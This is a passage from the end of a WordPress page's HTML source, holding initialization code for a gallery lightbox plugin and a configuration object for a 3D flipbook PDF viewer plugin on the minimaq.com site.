			$blck.attr('alt', escapeHtml($blck.attr('alt')));
		}

	});

			
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


	        <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>